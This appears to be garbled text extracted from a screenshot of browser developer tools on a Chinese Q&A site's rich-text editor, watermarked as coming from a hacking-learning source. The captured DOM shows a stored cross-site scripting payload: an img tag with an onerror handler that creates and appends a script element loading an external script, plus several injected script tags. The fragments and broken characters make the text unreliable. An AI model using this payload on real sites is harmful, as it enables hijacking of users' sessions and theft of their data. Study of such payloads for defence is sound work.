 应? 对以 何影
响?
游戏规则 关注问题
B I U
相关问题
话题
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<input type="hidden" name="post_hash" value="7c5df473e2c65978e0fd16795de4fe7d">
<input type="hidden" name="question_id" value="12638">
<div class="mod-head">…</div>
<div class="mod-body">
<div class="aw-mod aw-editor-box">
<div class="mod-head">
<div class="wmd-panel">
<div class="sceditor-container wysiwygMode ltr" style="width: 100%; height: 300px;">
<div class="sceditor-toolbar" unselectable="on">…</div>
<iframe frameborder="0" allowfullscreen="true" src="javascript:false">
#document
<!doctype html>
<html class>
<head>…</head>
<body contenteditable="true" dir="ltr" class>
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='/ EO';"> == $0
<script src="/ EO"></script>
<form style="display: none;">…</form>
<div class="sceditor-nlf">…</div>
<script src="/ EO"></script>
<script src=" EO"></script>
<form style="display: none;">…</form>
<form style="display: none;">…</form>
<div class="sceditor-nlf">…</div>
HACK学习呀